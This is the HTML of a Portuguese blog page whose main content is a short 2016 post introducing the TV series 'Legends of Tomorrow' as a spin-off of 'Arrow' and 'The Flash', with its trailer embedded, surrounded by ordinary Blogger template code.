</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.watchandlisten.net/' itemprop='url' style='display: block'>
<h1><img alt='Watch and Listen!' height='48px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicwsoB4Xpo_h0JXgjxH3OlAAqCThM6_qTw_FhYnpnD8pZU_SZPBOqI9fjd3MmeDOeyu9kqSovXJzXLMELEbOpsCFMuuADkOoGPrlTEosNHbtiUdAl6_ZO0HtfA68tmo8FxSsXgyDIsjqDk/s278/Untitled-2.png' style='display: block' width='278px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/watchandlistenpt' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/watchnlistenpt' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/c/WatchandListen/videos' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/watchandlistenpt/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.watchandlisten.net/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Sobre</a></li>
<li itemprop='name'><a href='http://www.watchandlisten.net/search/label/m%C3%BAsica' itemprop='url'>Música</a></li>
<li itemprop='name'><a href='http://www.watchandlisten.net/search/label/s%C3%A9ries' itemprop='url'>Séries</a></li>
<li itemprop='name'><a href='http://www.watchandlisten.net/search/label/entrevista' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.watchandlisten.net/search/label/reportagem?&max-results=7' itemprop='url'>Reportagens</a></li>
<li itemprop='name'><a href='http://www.watchandlisten.net/search/label/review%20%C3%A1lbuns' itemprop='url'>Reviews</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.watchandlisten.net/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/legends%20of%20tomorrow' property='v:title' rel='v:url'>legends of tomorrow</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/para%20ver' property='v:title' rel='v:url'>para ver</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/s%C3%A9ries' property='v:title' rel='v:url'>séries</a></span>
<brc>/</brc>
<span>Para ver: Legends of Tomorrow</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Para ver: Legends of Tomorrow
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
</span>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00009728262807359237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/00009728262807359237' rel='author' title='Watch and Listen'>
<span itemprop='name'><i class='fa fa-user'></i>
Watch and Listen</span>
</a>
</span>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html&title=Para ver: Legends of Tomorrow' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html&title=Para ver: Legends of Tomorrow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html&title=Para ver: Legends of Tomorrow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU1_1_3q-TnV3rDYZWwg8afHv_gdBmfxjAA25wQFPg9018tqrpkEz0Y6RlxyBt3tIQqKJj3ktI8qqPg11aZ12CbZPM9PgpDD9yCj_AXxDhaSYQM8zr7Wl72b5rVkNuv3i-fHtCipcRgG4/s320/legendsof3.jpg&description=Para ver: Legends of Tomorrow' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2390789109758954163' itemprop='articleBody'>
<meta content='   A série &quot;Legends of Tomorrow&quot; é uma spin-off de &quot;Arrow&quot; e &quot;The Flash&quot;, o primeiro episódio estreou a 21 de ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU1_1_3q-TnV3rDYZWwg8afHv_gdBmfxjAA25wQFPg9018tqrpkEz0Y6RlxyBt3tIQqKJj3ktI8qqPg11aZ12CbZPM9PgpDD9yCj_AXxDhaSYQM8zr7Wl72b5rVkNuv3i-fHtCipcRgG4/s1600/legendsof3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU1_1_3q-TnV3rDYZWwg8afHv_gdBmfxjAA25wQFPg9018tqrpkEz0Y6RlxyBt3tIQqKJj3ktI8qqPg11aZ12CbZPM9PgpDD9yCj_AXxDhaSYQM8zr7Wl72b5rVkNuv3i-fHtCipcRgG4/s320/legendsof3.jpg" width="320" /></a></div>
<br />
A série "Legends of Tomorrow" é uma spin-off de "Arrow" e "The Flash", o primeiro episódio estreou a 21 de janeiro. Sim, mais outra série de super-heróis da CW e mais outra spin-off. "Legends of Tomorrow" conta com várias personagens conhecidas de "Arrow" como Sara Lance, Captain Cold, Ray Palmer. E, ainda, personagens de "The Flash" que são Firestorm e Heat Wave. Esta spin-off reúne super-heróis e vilões cujo objetivo é salvarem a Terra.<br />
<br />
Vejam o trailer:<br />
<br />
<div style="text-align: center;">
<br /><iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/fdoi9uyEFPM" width="560"></iframe>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Para ver: Legends of Tomorrow</span>
<img alt='Para ver: Legends of Tomorrow' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU1_1_3q-TnV3rDYZWwg8afHv_gdBmfxjAA25wQFPg9018tqrpkEz0Y6RlxyBt3tIQqKJj3ktI8qqPg11aZ12CbZPM9PgpDD9yCj_AXxDhaSYQM8zr7Wl72b5rVkNuv3i-fHtCipcRgG4/s72-c/legendsof3.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Watch and Listen</span>
        on 
        <span class='dtreviewed'>
janeiro 28, 2016
<span class='value-title' title='janeiro 28, 2016'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.watchandlisten.net/search/label/legends%20of%20tomorrow' rel='tag'>
legends of tomorrow
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/para%20ver' rel='tag'>
para ver
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/s%C3%A9ries' rel='tag'>
séries
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html&title=Para ver: Legends of Tomorrow' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html&title=Para ver: Legends of Tomorrow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html&title=Para ver: Legends of Tomorrow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU1_1_3q-TnV3rDYZWwg8afHv_gdBmfxjAA25wQFPg9018tqrpkEz0Y6RlxyBt3tIQqKJj3ktI8qqPg11aZ12CbZPM9PgpDD9yCj_AXxDhaSYQM8zr7Wl72b5rVkNuv3i-fHtCipcRgG4/s320/legendsof3.jpg&description=Para ver: Legends of Tomorrow' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
séries
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.watchandlisten.net/2016/01/sortido1-pista-e-captain-boy-no.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.watchandlisten.net/2016/01/descobre-os-ardyn.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Slideshow</h2>
<div class='widget-content'>
<div id="slider1"></div>
<script type="text/javascript">
$(document).ready(function() {
    $("#slider1").BloggerDynamicSlider({
        imageWidth: 1000, // Image width in px value
        imageHeight: 398, // Image height in px value
        maxItem: 6, // Max number of Slider Image to show
        animation: "slide", // Select your animation type, "fade" or "slide"
        showPostTitle: true, // Show post title as Caption ? (true/false)
        postTitleStyle: "overlayLight", // Caption style: "default, "overlayDark" or "overlayLight"
    });
});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Vídeo</h2>
<div class='widget-content'>
<div id="muteYouTubeVideoPlayer"></div>

<script async src="https://www.youtube.com/iframe_api"></script>
<script>
  function onYouTubeIframeAPIReady() {
    var player;
    player = new YT.Player('muteYouTubeVideoPlayer', {
      videoId: 'Zn0XzXqL3Ec', // YouTube Video ID
      width: 350, // Player width (in px)
      height: 180, // Player height (in px)
      playerVars: {
        autoplay: 1, // Auto-play the video on load
        controls: 1, // Show pause/play buttons in player
        showinfo: 0, // Hide the video title
        modestbranding: 1, // Hide the Youtube Logo
        loop: 1, // Run the video in a loop
        fs: 0, // Hide the full screen button
        cc_load_policy: 0, // Hide closed captions
        iv_load_policy: 3, // Hide the Video Annotations
        autohide: 0, // Hide video controls when playing
      },
      events: {
        onReady: function (e) {
          e.target.mute();
        },
      },
    });
  }

  // Written by @labnol
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.watchandlisten.net/2024/06/rock-in-rio-lisboa-2024-2-fim-de-semana.html'>Rock in Rio Lisboa 2024 - 2º fim-de-semana: as estreias aguardadas dos últimos dias</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy4LYKXEu-YJmi8YFfdqpUtt4O2TOqVus1Op4Pn0nS5HGCdSw4aMJJitOsBY_Jlc0U1rolG-CZGX31QNfDlPWo0iib_moR8xrN9MWerIywvwIB024N4263JvNoz2q-HHUC9EQ9tlBwEEt3Go_kb8iy6c2oeYk9GCyVyW27VEJII_bNRrf0uaRuyGbrAfM/s16000/IMG_1127.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Posts Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.watchandlisten.net/2024/11/a-celebracao-dos-10-anos-de-conjunto.html'>
<img alt='A celebração dos 10 anos de Conjunto Corona no LAV – Lisboa ao Vivo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd01nlRCJ7F2Th8Oq-yBI6pPmBKI-3XbYlvL7d7RVAEJXbJkSKxqZhbDdezfdHnsuiAwVqpUDJlOc2fjjmmt7m0K9qZVWwvQtLTV_xndLtLkrQNeiA8AYRm2mtQGvl7WfYe-kcol0bbO95C4uJC_c8JfwuPnyz3IZ3AW3Uz0XxW2_nYogfXtSBSXuzuVo/s72-c/IMG_2069.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.watchandlisten.net/2024/11/a-celebracao-dos-10-anos-de-conjunto.html'>A celebração dos 10 anos de Conjunto Corona no LAV &#8211; Lisboa ao Vivo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.watchandlisten.net/2024/12/ry-x-no-lav-lisboa-ao-vivo-intimidade.html'>
<img alt='RY X no LAV – Lisboa Ao Vivo: a intimidade da música ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM7IOb7M2Fgpfl0V8ouTTo2DZ8UGqT_Rd8Za-hQutlnV-DfcFfqLQABKHEhdyfE0Qigft038QC90iI8YGZp_hzJOiKqaqCJIbjckc_7y2ehNFtFNQQ2dQGyWXTKTfNAMdcrMblDkWQizoeMNcBaZ6g4nPBv3EdxTqomvzjykfQLXaDj7I8bB0Bvtod650/s72-c/IC_IMG_3460.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.watchandlisten.net/2024/12/ry-x-no-lav-lisboa-ao-vivo-intimidade.html'>RY X no LAV &#8211; Lisboa Ao Vivo: a intimidade da música </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.watchandlisten.net/2015/03/em-analise-shameless-5x08.html'>
<img alt='Em análise: "Shameless" 5x08' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8KYXUipkmgbXdLl5SDHB15BHTk5UmQkF69Sw3UpNMiX1oLPV6zcT4uLc1_AuRJKnTfeVBVBrDTeRy9tESf1SjIs8-VfRv_dilGUTuZ9wcH-uuA4oC_0QiGHr3kJkXbTxtmtxNXLl3xRE/s72-c/11041799_863377820387291_7455677554145268015_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.watchandlisten.net/2015/03/em-analise-shameless-5x08.html'>Em análise: "Shameless" 5x08</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.watchandlisten.net/2014/08/primeira-foto-de-anna-e-elsa-em-once.html'>Primeira foto de Anna e Elsa em Once Upon A Time</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Formulário de Contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blogue</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.watchandlisten.net/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.watchandlisten.net/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.watchandlisten.net/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.watchandlisten.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.watchandlisten.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
